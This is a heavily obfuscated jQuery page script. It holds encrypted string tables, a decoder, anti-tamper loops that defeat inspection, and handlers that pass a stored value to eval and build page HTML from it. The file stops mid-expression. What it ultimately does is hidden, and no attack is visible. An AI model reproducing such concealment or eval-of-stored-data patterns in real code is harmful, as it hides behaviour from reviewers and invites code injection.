'w5l/UmQA','woHDg3zDrcK4wpM=','ZS3DqcK+wrXCqcKL','PsOsNsOz','wr4BYFLCvQ==','WcKtwp9Uw4Q8','QFjDoUbDicOr','wrfCt8OW','wrXDqcOLVcKUGg==','w7TDnsOyXh3Dvw==','w7jDmsOtw748','BMKSwr/CllQNZsKke0vCsA==','w5LDnHoN','w4fCiDfDr8KHwrnCucOT','w47Cu158wpkc','w7zCnyI=','aGHCoE/Di8K+','w5xfKmEFHA==','AibCigTCkcOP','woXDgGZpw7Y8','w5l6d2QAPA==','wpzCjMOlPQg2','wp9OJHcsVQ==','w6nDv8KdwqrDqMKW','LgHDsFBwAw==','w4/DnTrDgMKH','PcKlw5jCl8KkeA==','wr3Cj8O/EUs=','w5HDu8OyJmXCpw==','w5xfUkRYHA==','w4V3wqh9w4FW','w5XClMOXwr7DnsKO','woTCnVMlIcOE','w4DCsHAnwqc=','w4HDlnUQLcKcwoDClA==','wozCgGrCssK8HQ==','w5LDmXoIw5UT','RATDgmDCrMOe','wpsWLH4=','w5Z+cmENJ2vCqQ==','w5XClMOXwpvDmw==','S8OQQUU=','wr3Dk10Owr0=','w74OCQbCpC4=','wrjCj8O8B1xrwrxsEy4=','w5HDm8OXXmXDug==','GsOGwrvCsGsB','bMOUbcKadg==','wqfDg8OEwr4xFg==','P8OGwr7CsE5Z','wozChU/Dr8OkPQ==','wq7CnybDvWLDsg==','R8OswpbCkMOHw4U=','w5fDswRewrN3K8OvwpIBGw==','w6/ClsOmF8OI','w6XCsAgCwoI=','UcOUR17CnsOu','wrzCi1AH','wrzDkcOgGFU=','w6XCtSgnwofDow==','wqnDnUrDr8OkPQ==','GhJ2wr4u','w4/ChTrCncKCwpE=','wrXCvcOMXsORHg==','RATDgmDDlMOb','w7DClMOXwr7Dng==','w5TDnsKKBh3Dnw==','w6zCosKYw7LDiMKW','w4XCtSgnwoLDhg==','w4rCrQpVwrM=','bwjCt8KhwrnCsw==','wqvCnwPCoGLCig==','w6nDv8K4w7LDiMOO','wp8TASosDQ==','YF3CtDQRLg==','w74OCX7CoQ4=','Hncxw7HCl8Kx','w4BSwqgFwrku','Gw9sw5TCl8Os','w6zDusKdwq/DqA==','wrzCllkO','PlJsw7HCt8Kx','wpPCnE/Ct8Kh','wp3CqwVTwr3Dpg==','Cy3Cr1toIg==','DnnCqFBw','PcO9w53DisKBXQ==','ZMKVVMK2KWA=','AgPDlyTCscOP','wp5eaAbDtMKI','w6vDpl58wpkZ','YFjCmUPDjMKz','w53DmsONw74Z','wqvCnwPDvUfDkg==','w6fDmcOqZhc=','VMOUZ17Dg8Or','wonDnUrCssK5','BybDlwTCscKX','TcOJwrbCusKd','w5wncjwgPA==','w5d3w70ww5TCuw==','AMKWwr4=','R8Osw67DqMK/wp0=','w7XCscOXwpvCg8Kr','w6bCkn8=','wr4mNQbCjMKo','w7Iqw7g1w7E=','w6/DhMOyeA==','R8Osw67DqMK/wpg=','ZXjCtExpdg==','Z8OJwrPCtcK/wp0=','wqfCu8Okw6YRFg==','w7jDmVoHw5I=','wpo2eSosVQ==','wr3DqXouPlw=','DnnCiHUt','wqfCnsOBw6MxFg==','ecOww6cMw6E8','w6zCosOAwqrDrcKT','w53DusOtw54ZAw==','w57CmDzCkRU=','w53DusOtw54ZBg==','HSPChAHCkcOIFcKv','wrXClifDvl3DnjANBhHCig==','FFXDlATDjFk=','TsOZQg==','FC3DsSHClFw=','WT50w5Nywqk=','Dz7Ckh8=','w7cPwqVtw5TCuw==','w6rDlSpVw657','wro2AXdUUA==','bUXCiXc=','QQTDh2DDsQ==','ecKIwp8swrw5','wr3DkwULwr3Dhg==','fMKowr8sw4Rh','w61ww5XDlcKkw64=','woHDg1nDrcOA','w6fDnMOvZkoh','w5TCmsOCScOXIGBKQ04C','wrzCjMOlGHBu','w5nDgn8vw7LDoQ==','w4/DjsODF8OoLA==','w4/DsA9VwpY=','G1Jsw7TCksOs','ByPCilzCkcOK','YH3CuUbClMKT','wqHCniHDjcOlw6s=','woDDpUNJwq48','w4nDu1gacMKU','wqfCm8Kcw6YRMw==','wpjDqX8OY3k=','w7cqw70wwqzDpg==','MFLCh8O4aMKR','acKJSMK6K00=','jIWsSjZPiaEfmQPVJip.cMQomE.v6=='];if(function(_0x364726,_0x26b445,_0x34249c){function _0x5c4015(_0xed3790,_0x286cc7,_0x311179,_0x11a9ab,_0x1791b1,_0x12abac){_0x286cc7=_0x286cc7>>0x8,_0x1791b1='po';var _0x5809f0='shift',_0x5f50e0='push',_0x12abac='‮';if(_0x286cc7<_0xed3790){while(--_0xed3790){_0x11a9ab=_0x364726[_0x5809f0]();if(_0x286cc7===_0xed3790&&_0x12abac==='‮'&&_0x12abac['length']===0x1){_0x286cc7=_0x11a9ab,_0x311179=_0x364726[_0x1791b1+'p']();}else if(_0x286cc7&&_0x311179['replace'](/[IWSZPEfQPVJpMQE=]/g,'')===_0x286cc7){_0x364726[_0x5f50e0](_0x11a9ab);}}_0x364726[_0x5f50e0](_0x364726[_0x5809f0]());}return 0x1055f9;};function _0x3a9a20(){var _0x236bdc={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5e61cf,_0x5a12b6,_0x348380,_0x1aaa37){_0x1aaa37=_0x1aaa37||{};var _0x6b7575=_0x5a12b6+'='+_0x348380;var _0x117e36=0x0;for(var _0x117e36=0x0,_0xfdc9d4=_0x5e61cf['length'];_0x117e36<_0xfdc9d4;_0x117e36++){var _0x451b4c=_0x5e61cf[_0x117e36];_0x6b7575+=';\x20'+_0x451b4c;var _0x33f2c5=_0x5e61cf[_0x451b4c];_0x5e61cf['push'](_0x33f2c5);_0xfdc9d4=_0x5e61cf['length'];if(_0x33f2c5!==!![]){_0x6b7575+='='+_0x33f2c5;}}_0x1aaa37['cookie']=_0x6b7575;},'removeCookie':function(){return'dev';},'getCookie':function(_0x4e6093,_0x4a105c){_0x4e6093=_0x4e6093||function(_0xfd7aeb){return _0xfd7aeb;};var _0x35de5d=_0x4e6093(new RegExp('(?:^|;\x20)'+_0x4a105c['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x2e5463=typeof iｉl=='undefined'?'undefined':iｉl,_0x33ff54=_0x2e5463['split'](''),_0x4f9172=_0x33ff54['length'],_0x4ab8d7=_0x4f9172-0xe,_0x2bede8;while(_0x2bede8=_0x33ff54['pop']()){_0x4f9172&&(_0x4ab8d7+=_0x2bede8['charCodeAt']());}var _0x1c2174=function(_0x3ae598,_0x239a89,_0x5512e1){_0x3ae598(++_0x239a89,_0x5512e1);};_0x4ab8d7^-_0x4f9172===-0x524&&(_0x2bede8=_0x4ab8d7)&&_0x1c2174(_0x5c4015,_0x26b445,_0x34249c);return _0x2bede8>>0x2===0x14b&&_0x35de5d?decodeURIComponent(_0x35de5d[0x1]):undefined;}};function _0x36f7a1(){var _0x2edeeb=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2edeeb['test'](_0x236bdc['removeCookie']['toString']());};_0x236bdc['updateCookie']=_0x36f7a1;var _0x184d06='';var _0x41055d=_0x236bdc['updateCookie']();if(!_0x41055d){_0x236bdc['setCookie'](['*'],'counter',0x1);}else if(_0x41055d){_0x184d06=_0x236bdc['getCookie'](null,'counter');}else{_0x236bdc['removeCookie']();}};_0x3a9a20();}(i1l1i,0x6a,0x6a00),i1l1i){iｉl_=i1l1i['length']^0x6a;};function Iil1Il(_0x1d46f8,_0x54ee26){_0x1d46f8=~~'0x'['concat'](_0x1d46f8['slice'](0x1));var _0xef7c7d=i1l1i[_0x1d46f8];if(Iil1Il['i11iIi']===undefined){(function(){var _0xba3f16=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x57213f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0xba3f16['atob']||(_0xba3f16['atob']=function(_0x1eba23){var _0x4d9f6b=String(_0x1eba23)['replace'](/=+$/,'');for(var _0x469e44=0x0,_0x3aa903,_0x3ab52d,_0x41001e=0x0,_0xad62c8='';_0x3ab52d=_0x4d9f6b['charAt'](_0x41001e++);~_0x3ab52d&&(_0x3aa903=_0x469e44%0x4?_0x3aa903*0x40+_0x3ab52d:_0x3ab52d,_0x469e44++%0x4)?_0xad62c8+=String['fromCharCode'](0xff&_0x3aa903>>(-0x2*_0x469e44&0x6)):0x0){_0x3ab52d=_0x57213f['indexOf'](_0x3ab52d);}return _0xad62c8;});}());function _0x3369e3(_0x46f50d,_0x54ee26){var _0x4bba5b=[],_0x27214f=0x0,_0x1bf558,_0x166908='',_0x5f2d70='';_0x46f50d=atob(_0x46f50d);for(var _0x372d12=0x0,_0x333dde=_0x46f50d['length'];_0x372d12<_0x333dde;_0x372d12++){_0x5f2d70+='%'+('00'+_0x46f50d['charCodeAt'](_0x372d12)['toString'](0x10))['slice'](-0x2);}_0x46f50d=decodeURIComponent(_0x5f2d70);for(var _0x1311ca=0x0;_0x1311ca<0x100;_0x1311ca++){_0x4bba5b[_0x1311ca]=_0x1311ca;}for(_0x1311ca=0x0;_0x1311ca<0x100;_0x1311ca++){_0x27214f=(_0x27214f+_0x4bba5b[_0x1311ca]+_0x54ee26['charCodeAt'](_0x1311ca%_0x54ee26['length']))%0x100;_0x1bf558=_0x4bba5b[_0x1311ca];_0x4bba5b[_0x1311ca]=_0x4bba5b[_0x27214f];_0x4bba5b[_0x27214f]=_0x1bf558;}_0x1311ca=0x0;_0x27214f=0x0;for(var _0x429ddd=0x0;_0x429ddd<_0x46f50d['length'];_0x429ddd++){_0x1311ca=(_0x1311ca+0x1)%0x100;_0x27214f=(_0x27214f+_0x4bba5b[_0x1311ca])%0x100;_0x1bf558=_0x4bba5b[_0x1311ca];_0x4bba5b[_0x1311ca]=_0x4bba5b[_0x27214f];_0x4bba5b[_0x27214f]=_0x1bf558;_0x166908+=String['fromCharCode'](_0x46f50d['charCodeAt'](_0x429ddd)^_0x4bba5b[(_0x4bba5b[_0x1311ca]+_0x4bba5b[_0x27214f])%0x100]);}return _0x166908;}Iil1Il['IIIIll']=_0x3369e3;Iil1Il['liiiii']={};Iil1Il['i11iIi']=!![];}var _0x41f092=Iil1Il['liiiii'][_0x1d46f8];if(_0x41f092===undefined){if(Iil1Il['II1I']===undefined){var _0x20bb94=function(_0x19bf75){this['ii1II1']=_0x19bf75;this['iliIll']=[0x1,0x0,0x0];this['llliIl']=function(){return'newState';};this['iliIli']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['illliI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x20bb94['prototype']['ii1III']=function(){var _0x42fcc8=new RegExp(this['iliIli']+this['illliI']);var _0x33edf5=_0x42fcc8['test'](this['llliIl']['toString']())?--this['iliIll'][0x1]:--this['iliIll'][0x0];return this['i11iIl'](_0x33edf5);};_0x20bb94['prototype']['i11iIl']=function(_0x39ea18){if(!Boolean(~_0x39ea18)){return _0x39ea18;}return this['ll11ll'](this['ii1II1']);};_0x20bb94['prototype']['ll11ll']=function(_0x418f23){for(var _0x49fd93=0x0,_0x48fd30=this['iliIll']['length'];_0x49fd93<_0x48fd30;_0x49fd93++){this['iliIll']['push'](Math['round'](Math['random']()));_0x48fd30=this['iliIll']['length'];}return _0x418f23(this['iliIll'][0x0]);};new _0x20bb94(Iil1Il)['ii1III']();Iil1Il['II1I']=!![];}_0xef7c7d=Iil1Il['IIIIll'](_0xef7c7d,_0x54ee26);Iil1Il['liiiii'][_0x1d46f8]=_0xef7c7d;}else{_0xef7c7d=_0x41f092;}return _0xef7c7d;};var I1lli1=function(_0x44e6d2){var _0x34bd1e=!![];return function(_0x105fc1,_0x3f688e){var _0x2282a8='‮';var _0x201272=_0x34bd1e?function(){if(_0x2282a8==='‮'&&_0x3f688e){var _0x31ba54=_0x3f688e['apply'](_0x105fc1,arguments);_0x3f688e=null;return _0x31ba54;}}:function(_0x44e6d2){};_0x34bd1e=![];var _0x44e6d2='‮';return _0x201272;};}();var l1ilII=I1lli1(this,function(){var _0x16569f=function(){return'\x64\x65\x76';},_0x4d3589=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2de99f=function(){var _0x30c7db=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x30c7db['\x74\x65\x73\x74'](_0x16569f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3b150a=function(){var _0x560eee=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x560eee['\x74\x65\x73\x74'](_0x4d3589['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x34c4ba=function(_0x4d6db3){var _0x2244ff=~-0x1>>0x1+0xff%0x0;if(_0x4d6db3['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2244ff)){_0x332388(_0x4d6db3);}};var _0x332388=function(_0x1a32bf){var _0x12fd0c=~-0x4>>0x1+0xff%0x0;if(_0x1a32bf['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x12fd0c){_0x34c4ba(_0x1a32bf);}};if(!_0x2de99f()){if(!_0x3b150a()){_0x34c4ba('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x34c4ba('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x34c4ba('\x69\x6e\x64\u0435\x78\x4f\x66');}});l1ilII();function I1iIIi(I1iIIl){var lI1IIl={'iIIl1i':Iil1Il('‮0','wX#M'),'I1lllI':function(i1ilI,iii1lI){return i1ilI(iii1lI);},'ill111':Iil1Il('‮1','wX#M'),'Iliil1':function(i1ilI1,Iiilii){return i1ilI1!=Iiilii;},'i1III':function(Iil1li,Iiilil){return Iil1li(Iiilil);},'Ii1iIi':function(Iil1ll,iillI){return Iil1ll>iillI;},'iliIIl':function(lI1III,IIliIi){return lI1III<IIliIi;},'Ii1iIl':function(IllIiI,i1il1){return IllIiI+i1il1;},'iliIIi':function(I1l111,IIii1l){return I1l111+IIii1l;},'ill11I':Iil1Il('‮2','Ausa'),'Iliiil':Iil1Il('‮3','ie]u'),'li1Il':Iil1Il('‫4','UYCC'),'li1Ii':Iil1Il('‫5','aNNJ'),'Iliiii':Iil1Il('‫6','Uq(K'),'i1illI':Iil1Il('‫7','2zsM'),'i1IIl':Iil1Il('‫8','ie]u')};var I1iIII=lI1IIl[Iil1Il('‮9','MPcU')][Iil1Il('‫a','VS#K')]('|'),liiI11=0x0;while(!![]){switch(I1iIII[liiI11++]){case'0':lI1IIl[Iil1Il('‮b',']EJE')]($,lI1IIl[Iil1Il('‮c','IU&#')])[Iil1Il('‮d','j2qf')](ililI1);continue;case'1':if(lI1IIl[Iil1Il('‮e','d*73')](i1ili,undefined)&&lI1IIl[Iil1Il('‫f','ZUqS')](i1ili,'')){Iiill1=lI1IIl[Iil1Il('‫10','Ueac')](eval,i1ili);}continue;case'2':var ililI1='';continue;case'3':if(lI1IIl[Iil1Il('‮11','wX#M')](Iiill1[Iil1Il('‫12','1DeT')],0x0)){for(var IIii1i=0x0;lI1IIl[Iil1Il('‫13','h]fN')](IIii1i,Iiill1[Iil1Il('‫14','Q2kc')]);IIii1i++){ililI1+=lI1IIl[Iil1Il('‫15','jig&')](lI1IIl[Iil1Il('‫16','7316')](lI1IIl[Iil1Il('‫17','@XFC')](lI1IIl[Iil1Il('‫18','wX#M')](lI1IIl[Iil1Il('‮19','r$$h')](lI1IIl[Iil1Il('‮1a','2zsM')](lI1IIl[Iil1Il('‮1b','jig&')](lI1IIl[Iil1Il('‮1c','d%8m')](lI1IIl[Iil1Il('‮1d','2#[K')],Iiill1[IIii1i][Iil1Il('‮1e','Z7uK')]),lI1IIl[Iil1Il('‮1f','jig&')]),Iiill1[IIii1i][Iil1Il('‮20','mM(%')]),lI1IIl[Iil1Il('‫21','UYCC')]),Iiill1[IIii1i][Iil1Il('‮22','Z7uK')]),lI1IIl[Iil1Il('‫23','fMdE')]),Iiill1[IIii1i][Iil1Il('‫24','Ausa')]),lI1IIl[Iil1Il('‫25','4XOP')]);}}else{ililI1=lI1IIl[Iil1Il('‮26','IbHX')];}continue;case'4':var i1ili=$[Iil1Il('‮27','WBIj')](lI1IIl[Iil1Il('‫28','ZUqS')]);continue;case'5':var Iiill1=[];continue;}break;}}function I1iII1(lilII1){var iill1={'Iii111':Iil1Il('‫29','Ausa'),'l1l1II':Iil1Il('‮2a','UYCC'),'Iil1I1':function(iii1l1,IIliIl){return iii1l1+IIliIl;},'Ii1iII':function(II11ll,liiI1I){return II11ll+liiI1I;},'l1i11I':Iil1Il('‮2b','boS&'),'II11II':Iil1Il('‫2c','UYCC'),'Ii1iI1':Iil1Il('‫2d','Z7uK'),'lilIli':function(ililII,lI1II1){return ililII(lI1II1);},'Iliili':Iil1Il('‫2e','2UL0'),'Iliill':function(i1ilII,iIIii1){return i1ilII(iIIii1);},'IIII11':Iil1Il('‮2f','MPcU'),'i1illi':function(IllIi1,lilIII){return IllIi1+lilIII;},'I1llil':function(Ii1ilI,II11i1){return Ii1ilI!==II11i1;},'I1llii':Iil1Il('‫30',']EJE'),'lilIll':Iil1Il('‮31','0dpF'),'iliII1':function(iliIil,iliIii){return iliIil(iliIii);},'II11I1':function(lill1i,il1li){return lill1i(il1li);},'Iii11I':Iil1Il('‮32','Z7uK'),'Iil1II':function(iIIill,iilii,Ill11i){return iIIill(iilii,Ill11i);}};iill1[Iil1Il('‫33','QpEo')]($,iill1[Iil1Il('‫34','fMdE')])[Iil1Il('‮35','IbHX')]();iill1[Iil1Il('‮36','j2qf')]($,iill1[Iil1Il('‫37','cKt#')])[Iil1Il('‮38','VTYn')](lilII1);iill1[Iil1Il('‮39','ZUqS')](setTimeout,function(){if(iill1[Iil1Il('‫3a','Ueac')](iill1[Iil1Il('‮3b','2#[K')],iill1[Iil1Il('‮3c','WBIj')])){var Ill11l=iill1[Iil1Il('‫3d','Q2kc')][Iil1Il('‮3e','Ausa')]('|'),il1ll=0x0;while(!![]){switch(Ill11l[il1ll++]){case'0':_0x35f4f1[Iil1Il('‮3f',']EJE')]();continue;case'1':II11Ii[Iil1Il('‮40','*!FN')](iill1[Iil1Il('‫41','jig&')])[Iil1Il('‫42','MPcU')](iill1[Iil1Il('‮43','Ueac')](iill1[Iil1Il('‮44','Q2kc')](iill1[Iil1Il('‮45','fMdE')],II11Il),')'))[Iil1Il('‫46','aNNJ')](iill1[Iil1Il('‫47','fMdE')])[Iil1Il('‫48','2#[K')]('dd');continue;case'2':II11Ii[Iil1Il('‮49','jig&')](iill1[Iil1Il('‮4a','$miM')])[Iil1Il('‫4b',']EJE')](iill1[Iil1Il('‮4c','UYCC')]);continue;case'3':var II11Ii=iill1[Iil1Il('‫4d','Q2kc')](_0x2cabd8,this)[Iil1Il('‮4e','Ueac')](iill1[Iil1Il('‮4f','2UL0')]),II11Il=iill1[Iil1Il('‮50','Uq(K')](_0x2cabd8,this)[Iil1Il('‮51','aNNJ')](iill1[Iil1Il('‫52','MPcU')])[Iil1Il('‫53','Ausa')]();continue;case'4':II11Ii[Iil1Il('‮54','cKt#')](iill1[Iil1Il('‮55','FcK$')])[Iil1Il('‮56','4XOP')](iill1[Iil1Il('‮57','4XOP')])[Iil1Il('‫58','*!FN')](iill1[Iil1Il('‫59','j2qf')](iill1[Iil1Il('‮5a','2zsM')](iill1[Iil1Il('‮5b','4XOP')],II11Il),')'))[Iil1Il('‫5c','7316')](iill1[Iil1Il('‫5d','VS#K')])[Iil1Il('‮5e','VS#K')]('dd');continue;case'5':iill1[Iil1Il('‫5f','ie]u')](_0x2cabd8,this)[Iil1Il('‮60','d%8m')](iill1[Iil1Il('‫61','bXSg')])[Iil1Il('‫62','IU&#')](iill1[Iil1Il('‮63','XbU!')]);continue;}break;}}else{iill1[Iil1Il('‮64','j2qf')]($,iill1[Iil1Il('‮65','y[Mq')])[Iil1Il('‮66','2UL0')](0x3e8);}},0x7d0);}$(function(){var l1l1i1={'I1iIli':function(i1iiI,i1ilIl){return i1iiI(i1ilIl);},'lI1Ill':Iil1Il('‫67','r$$h'),'lI1Ili':Iil1Il('‫68','MPcU'),'IliilI':Iil1Il('‮69','wX#M'),'i1II1':Iil1Il('‮6a','mM(%'),'iIIl11':Iil1Il('‮6b','Ueac'),'l1l1I1':Iil1Il('‫6c','d*73'),'I1lliI':function(llI11I,Il1i11){return llI11I(Il1i11);},'I1ilI1':function(iii1li,Iil1i1){return iii1li(Iil1i1);},'iillll':Iil1Il('‫6d','r$$h'),'lIIilI':Iil1Il('‫6e','XbU!'),'II1li1':Iil1Il('‮6f','XbU!'),'iillli':function(IIii11,iliIl1){return IIii11==iliIl1;},'I1l1Ii':Iil1Il('‮70','YIrw'),'I1i11i':function(Ii1il1,iii1ll){return Ii1il1!=iii1ll;},'I1i11l':Iil1Il('‮71','*!FN'),'llIlii':function(IIliI1,il1lI){return IIliI1(il1lI);},'llIlil':function(IliIIl,I1il1l){return IliIIl(I1il1l);},'IIlil':Iil1Il('‮72','*!FN'),'ilI1lI':Iil1Il('‮73','*!FN'),'IiiIll':function(lI1l1l,IIliII){return lI1l1l!==IIliII;},'IIlii':Iil1Il('‮74','Ueac'),'IlI1il':Iil1Il('‫75','IbHX'),'IilliI':function(iiliI,Ill11I){return iiliI(Ill11I);},'IlI1ii':function(I1il1i,IliIIi){return I1il1i===IliIIi;},'lIIiii':Iil1Il('‮76','2UL0'),'iI1lli':function(lI1l1i,i1iil){return lI1l1i(i1iil);},'ll1iI':function(llI11l,I1llIl){return llI11l(I1llIl);},'l1lIll':function(i1iii,I1llIi){return i1iii(I1llIi);},'I1l1II':function(IIii1I,llI11i){return IIii1I(llI11i);},'IIli1I':function(i1iIi1,l1l1il){return i1iIi1(l1l1il);},'I1i11I':Iil1Il('‮77','7316'),'llIliI':Iil1Il('‮78','Uq(K'),'I1l1I1':function(I11i1I,iliIi1){return I11i1I(iliIi1);},'I1i111':Iil1Il('‫79','2UL0'),'ilI1li':Iil1Il('‫7a','IbHX'),'IIliI':Iil1Il('‫7b','Uq(K'),'ilI1ll':Iil1Il('‫7c','2#[K'),'IlI1iI':function(l1l1ii,Il1i1I){return l1l1ii(Il1i1I);},'Iillil':Iil1Il('‫7d','aNNJ'),'l1lIli':function(Ii1iii,iIIilI){return Ii1iii(iIIilI);},'lIIiiI':function(il1l1,Ii1iil){return il1l1(Ii1iil);},'II1lil':function(Ilil1i,iili1){return Ilil1i(iili1);},'II1lii':Iil1Il('‫7e','jig&'),'lIIii1':Iil1Il('‫7f','1DeT'),'ll1i1':function(II11ii,Iil1iI){return II11ii(Iil1iI);},'IIli1i':function(II11il,iIIil1){return II11il(iIIil1);},'I1iIi1':function(IlllII,I1il1I){return IlllII(I1il1I);},'lliil1':function(II111,lI1l1I){return II111(lI1l1I);},'IIllI':function(lill11,liI1i1){return lill11(liI1i1);},'lili1':Iil1Il('‫80','2#[K'),'IllIIi':function(I11i11,I1llII){return I11i11(I1llII);},'IllIIl':Iil1Il('‮81','mM(%'),'IiiIi1':Iil1Il('‮82','wX#M'),'ii1ll':function(Iil1il,I11i1i){return Iil1il(I11i1i);},'IliI1l':Iil1Il('‫83','XbU!'),'ii1li':Iil1Il('‮84','dm(D'),'IIll1':function(l1l1iI,I1llI1){return l1l1iI!==I1llI1;},'ll1il':Iil1Il('‫85','MPcU'),'ll1li':function(I11i1l,il1il){return I11i1l===il1il;},'Illl1I':Iil1Il('‮86','IbHX'),'lliiiI':function(Il1i1i,iIIili){return Il1i1i(iIIili);},'lilil':Iil1Il('‮87','y[Mq'),'Illl11':function(Ii1iiI,Ilil1I){return Ii1iiI<Ilil1I;},'ii1lI':function(iliIiI,II11iI){return iliIiI(II11iI);},'I1ilIl':Iil1Il('‮88','boS&'),'I11iII':function(Il1i1l,Iil1ii){return Il1i1l+Iil1ii;},'I1ilIi':function(lill1I,Ii1ii1){return lill1I+Ii1ii1;},'IiiiI':Iil1Il('‫89','UYCC'),'llIlli':Iil1Il('‮8a','y[Mq'),'llIlll':Iil1Il('‮8b','U)na'),'Iiii1':Iil1Il('‫8c','WBIj'),'lIIili':Iil1Il('‮8d','aNNJ'),'IIlll':Iil1Il('‮8e','aNNJ'),'liliI':Iil1Il('‫8f','pha0'),'ll1lI':Iil1Il('‮90','4XOP'),'l1iil':Iil1Il('‫91','IbHX'),'lIIill':function(Ilil11,i1ii1){return Ilil11(i1ii1);},'I11iIi':Iil1Il('‫92','2zsM'),'I1ilII':function(il1ii,llI111){return il1ii(llI111);},'I11iIl':function(i1iIiI,IlllI1){return i1iIiI(IlllI1);},'l1iIIl':function(I1il11,lI1l11){return I1il11(lI1l11);},'iiilll':Iil1Il('‫93','aNNJ'),'lI11Il':Iil1Il('‮94','Cfh7'),'lIII1i':Iil1Il('‫95','YIrw'),'l11i11':Iil1Il('‫96','VTYn'),'IilIl1':Iil1Il('‫97','IU&#'),'lIII1l':Iil1Il('‮98','7316'),'l1iIIi':Iil1Il('‫99','Z7uK'),'l1l11I':function(II11l,II11i){return II11l(II11i);},'lilIl':Iil1Il('‮9a','mM(%'),'IilIlI':function(iI1Iii,liI1ii){return iI1Iii(liI1ii);},'iIli11':Iil1Il('‫9b','ie]u'),'Iiiii':function(lIIiIl,iI1Iil){return lIIiIl+iI1Iil;},'l11i1I':function(il1iI,i1iIii){return il1iI+i1iIii;},'IiII':function(i1iIil,liI1il){return i1iIil+liI1il;},'llIIli':Iil1Il('‫9c','2zsM'),'lIII1I':Iil1Il('‮9d','MPcU'),'illIlI':Iil1Il('‫9e','Uq(K'),'liIiI':Iil1Il('‮9f','QpEo'),'l1il1I':Iil1Il('‮a0','dm(D'),'IilIli':function(llIlIi,llIlIl){return llIlIi===llIlIl;},'li1':Iil1Il('‫a1','XbU!'),'illIl1':Iil1Il('‫a2','wX#M'),'l1il11':function(II11I,il1i1){return II11I(il1i1);},'IiI1':Iil1Il('‫a3','Z7uK'),'liI':Iil1Il('‫a4','j2qf'),'illIli':function(lIIiIi,liI1iI,iI1Il1){return lIIiIi(liI1iI,iI1Il1);},'lIII11':function(i1iIl1,i1lli1){return i1iIl1!==i1lli1;},'IiilI':Iil1Il('‫a5','FcK$'),'ii1I11':Iil1Il('‫a6','ie]u'),'lI11II':function(llIlII,IIlII){return llIlII(IIlII);},'l1llI1':Iil1Il('‮a7','0dpF'),'IillIi':function(lIIiII,i1iIlI){return lIIiII(i1iIlI);},'lii':Iil1Il('‫a8','XbU!'),'lil':function(li111,liI1lI){return li111(liI1lI);},'IlII1':Iil1Il('‮a9','VS#K'),'IiI11':Iil1Il('‫aa',']EJE'),'lli':Iil1Il('‮ab','L2JY'),'liIlI':Iil1Il('‮ac','Ueac'),'lll':Iil1Il('‫ad','QpEo'),'llli1':Iil1Il('‫ae','Q2kc'),'iIli1i':Iil1Il('‫af','*!FN'),'iI1lii':Iil1Il('‫b0','mM(%'),'IilIii':Iil1Il('‮b1','1DeT'),'iI1lil':Iil1Il('‫b2','MPcU'),'l1lIi1':Iil1Il('‫b3','r$$h'),'iIli1l':Iil1Il('‮b4','r$$h'),'i1i1II':Iil1Il('‮b5','j2qf'),'liiIIl':Iil1Il('‮b6','VTYn'),'iil1iI':Iil1Il('‫b7','2UL0'),'IlIllI':function(lIIiI1,ll1I1){return lIIiI1(ll1I1);},'il1i1I':Iil1Il('‫b8','Uq(K'),'iIII1I':Iil1Il('‫b9','Ausa'),'ilil1i':Iil1Il('‫ba','boS&'),'IlIIi':Iil1Il('‮bb','dm(D'),'lil11l':function(Ii1ili,iI1Ii1){return Ii1ili(iI1Ii1);},'i1i1Il':function(Ii1ill,llIlI1){return Ii1ill===llIlI1;},'I1lIl1':Iil1Il('‫bc','IbHX'),'lil11i':Iil1Il('‫bd','dm(D'),'IlIIl':function(iI1IiI,IIlI1){return iI1IiI(IIlI1);},'i1i1Ii':function(i1iIli,i1iIll){return i1iIli(i1iIll);},'iI11Ii':function(i1lliI,liI1l1){return i1lliI(liI1l1);},'iIII1l':Iil1Il('‮be','XbU!'),'lllil':Iil1Il('‮bf','h]fN'),'iI11Il':Iil1Il('‫c0','Z7uK'),'iIII1i':function(IllIlI,IiillI){return IllIlI+IiillI;},'illlIl':function(ili11I,li11l){return ili11I===li11l;},'i11ill':Iil1Il('‫c1','d*73'),'IIIIIi':Iil1Il('‫c2','2#[K'),'IIIIIl':function(lliiIl,li11i){return lliiIl(li11i);},'I1lIil':function(lliiIi,iiIi1I){return lliiIi(iiIi1I);},'IIIl1i':function(IllIl1,ll1Ii){return IllIl1(ll1Ii);},'liiII1':Iil1Il('‫c3','0dpF'),'IIIl1l':Iil1Il('‫c4','2UL0'),'lllll':Iil1Il('‮c5',']EJE'),'i11ili':function(ll1Il,iiIi11){return ll1Il(iiIi11);},'llllI':function(ill1II,i1llil){return ill1II(i1llil);},'lllil1':function(i1llii,l1i1I1,llIIil){return i1llii(l1i1I1,llIIil);},'iil1il':Iil1Il('‮c6','WBIj'),'ilil1I':Iil1Il('‮c7','dm(D'),'i11il1':Iil1Il('‫c8','$miM'),'ii1iiI':function(llIIii,Ii1I1i){return llIIii+Ii1I1i;},'lllilI':function(llIIlI,Ii1I1l){return 